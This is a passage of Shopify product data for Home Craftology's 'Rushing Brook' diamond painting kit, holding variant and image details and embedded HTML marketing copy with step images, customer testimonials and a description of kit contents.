28x28\"","option2":"Round","option3":null,"sku":"HOME-0992-10","requires_shipping":true,"taxable":true,"featured_image":{"id":34012962586687,"product_id":4734745116735,"position":1,"created_at":"2025-06-12T05:45:46+10:00","updated_at":"2025-06-12T05:45:46+10:00","alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146","variant_ids":[32852772585535,32852772618303,32852772651071,32852772683839,32852772716607,32852772749375,32852772782143,32852772814911,32852772847679,32852772880447]},"available":true,"name":"Rushing Brook - Premium Diamond Painting Kit - 70x70cm \/ 28x28\" \/ Round","public_title":"70x70cm \/ 28x28\" \/ Round","options":["70x70cm \/ 28x28\"","Round"],"price":13860,"weight":250,"compare_at_price":14175,"inventory_management":null,"barcode":"","featured_media":{"alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","id":26248708816959,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146","\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-102.webp?v=1749671151","\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-741.webp?v=1749671155","\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-356.webp?v=1749671158","\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-980.webp?v=1749671161"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146","options":["Size","Diamond Shape"],"media":[{"alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","id":26248708816959,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146","width":1000},{"alt":"Rushing Brook - Premium Diamond Painting Kit - Diamond Painting Kit","id":26248709144639,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-102.webp?v=1749671151"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-102.webp?v=1749671151","width":1000},{"alt":"Rushing Brook - Diamond Painting Kit - Home Craftology","id":26248709275711,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-741.webp?v=1749671155"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-741.webp?v=1749671155","width":1000},{"alt":"Rushing Brook - Premium Diamond Painting Kit - Diamond Painting Kit","id":26248709406783,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-356.webp?v=1749671158"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-356.webp?v=1749671158","width":1000},{"alt":"Rushing Brook - Premium Diamond Painting Kit - Diamond Painting Kit","id":26248709505087,"position":5,"preview_image":{"aspect_ratio":1.0,"height":604,"width":604,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-980.webp?v=1749671161"},"aspect_ratio":1.0,"height":604,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-980.webp?v=1749671161","width":604}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch1\u003eUNWIND WITH MESS FREE CRAFTY FUN\u003c\/h1\u003e\n\n\t\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eDiamond painting\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eis a\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erewarding and fun way to unwind.\u003c\/strong\u003e\n\t\t\u003cbr\u003e\n\t\t\u003cbr\u003ePerfect if you want to fill your day with\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eby completing your own masterpiece.\u003c\/p\u003e\n\n\t\u003ch1\u003e\u003cstrong\u003eDIAMOND PAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\n\t\u003cp\u003eDiamond painting is a mess-free crafting hobby that is\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003eYou can do this craft on the kitchen table, the couch or even sitting in bed. \u003c\/p\u003e\n\n\t\u003cp\u003eOnce you start sticking those diamonds hours will fly by.\u003c\/p\u003e\n\n\t\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\u003cstrong\u003e\u003cbr\u003eOUR KITS ARE SIMPLY BETTER\u003c\/strong\u003e\u003c\/h1\u003e\n\n\t\u003cp\u003e\u003cspan\u003eThere are millions of diamond painting fans all around the world who have discovered the \u003cstrong\u003ecalming and relaxing\u003c\/strong\u003e feelings of \u003cstrong\u003ecreative satisfaction\u003c\/strong\u003e that this surprisingly addictive craft brings to us all.\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eOur team understand the feelings of excitement and anticipation we all feel while we wait for our next beautiful diamond painting kit to arrive.\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eWe also know how important it is to us all that the quality of the print, canvas, glue and diamonds are both luxurious and superior...\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003e... \u003cstrong\u003ebecause a hobby should be fun and relaxing, not disappointing or stressful!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eThat's why we made Home Craftology, and it's also why we are famous for our extraordinary kits and legendary customer service.\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-container\" style=\"width: 100%;\" data-mce-style=\"width: 100%;\"\u003e\n\t\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\t\t\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--1-510454595647\"\u003e\n\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 43.47826086956522%;\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"2.3\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_180x.jpg?v=1647615322 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_360x.jpg?v=1647615322 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_540x.jpg?v=1647615322 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_720x.jpg?v=1647615322 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_900x.jpg?v=1647615322 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1080x.jpg?v=1647615322 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1296x.jpg?v=1647615322 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1512x.jpg?v=1647615322 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1728x.jpg?v=1647615322 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_2048x.jpg?v=1647615322 2048w\" sizes=\"1160px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_180x.jpg?v=1647615322 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_360x.jpg?v=1647615322 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_540x.jpg?v=1647615322 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_720x.jpg?v=1647615322 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_900x.jpg?v=1647615322 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1080x.jpg?v=1647615322 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1296x.jpg?v=1647615322 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1512x.jpg?v=1647615322 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1728x.jpg?v=1647615322 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_2048x.jpg?v=1647615322 2048w\"\u003e\n\n\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eCALMING \u0026amp; ADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"custom-content-p-outer\"\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--2-510454726719\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_180x.png?v=1647615494 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_360x.png?v=1647615494 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_540x.png?v=1647615494 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_720x.png?v=1647615494 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_900x.png?v=1647615494 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1080x.png?v=1647615494 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1296x.png?v=1647615494 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1512x.png?v=1647615494 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1728x.png?v=1647615494 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_2048x.png?v=1647615494 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_180x.png?v=1647615494 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_360x.png?v=1647615494 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_540x.png?v=1647615494 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_720x.png?v=1647615494 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_900x.png?v=1647615494 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1080x.png?v=1647615494 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1296x.png?v=1647615494 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1512x.png?v=1647615494 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1728x.png?v=1647615494 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_2048x.png?v=1647615494 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--3-510454792255\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_180x.png?v=1647615548 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_360x.png?v=1647615548 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_540x.png?v=1647615548 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_720x.png?v=1647615548 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_900x.png?v=1647615548 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1080x.png?v=1647615548 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1296x.png?v=1647615548 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1512x.png?v=1647615548 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1728x.png?v=1647615548 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_2048x.png?v=1647615548 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_180x.png?v=1647615548 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_360x.png?v=1647615548 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_540x.png?v=1647615548 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_720x.png?v=1647615548 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_900x.png?v=1647615548 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1080x.png?v=1647615548 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1296x.png?v=1647615548 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1512x.png?v=1647615548 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1728x.png?v=1647615548 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_2048x.png?v=1647615548 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--4-510454857791\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_180x.png?v=1647615589 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_360x.png?v=1647615589 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_540x.png?v=1647615589 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_720x.png?v=1647615589 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_900x.png?v=1647615589 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1080x.png?v=1647615589 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1296x.png?v=1647615589 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1512x.png?v=1647615589 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1728x.png?v=1647615589 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_2048x.png?v=1647615589 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_180x.png?v=1647615589 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_360x.png?v=1647615589 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_540x.png?v=1647615589 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_720x.png?v=1647615589 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_900x.png?v=1647615589 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1080x.png?v=1647615589 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1296x.png?v=1647615589 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1512x.png?v=1647615589 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1728x.png?v=1647615589 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_2048x.png?v=1647615589 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\n\t\u003ch2\u003eMEET OUR BRAND NEW ULTRA PREMIUM CANVAS \u003c\/h2\u003e\n\n\t\u003cp\u003e\u003cspan\u003eWe have just upgraded our kits to include this incredible new canvas. It's thicker \u0026amp; softer than our competitors with lavish trimmed edges to make your entire experience feel luxurious. \u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"parent_image_outer\"\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"150\" width=\"200\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/photoshop.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/photoshop.jpg?v=1708602658\" data-files=\"photoshop.jpg\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003ePERFECT EDGES WITH THICKER PREMIUM MATERIAL\u003c\/h2\u003e\n\n\t\t\t\u003cp\u003e\n\t\t\t\t\u003cbr\u003e\n\t\t\t\u003c\/p\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\t\u003cimg alt=\"Rushing Brook - Premium Diamond Painting Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch2\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h2\u003e\n\n\t\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\n\t\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making diamond painting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003ePoured glue (stickier, defect free glue)\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\t\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch2 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h2\u003e\n\t\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Rushing Brook - Premium Diamond Painting Kit\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\n\t\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch2\u003e\u003cstrong\u003eWHATS INSIDE OUR KITS\u003c\/strong\u003e\u003c\/h2\u003e\n\n\t\u003cp\u003eAll of the kits at Home Craftology are full drill (diamonds cover the entire canvas) kits, and the size of the design area is true to the sizes you buy. \u003c\/p\u003e\n\n\t\u003cp\u003eAll of our diamonds come pre-sorted in zip lock bags\n\t\t\u003cbr\u003e\n\t\t\u003cbr\u003eOur canvases are made using premium materials with a super sticky poured glue to make sure your canvas is extremely sticky, and stays sticky!\u003c\/p\u003e\n\n\t\u003cp\u003eIt's the things we include in our kits for free that really sets Home Craftology apart from the rest.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch2 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h2\u003e\n\t\u003cimg alt=\"Rushing Brook - Premium Diamond Painting Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\n\t\u003ch2\u003eFREE INCLUSIONS IN OUR KITS \u003c\/h2\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"parent_image_outer\"\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"200\" width=\"200\" 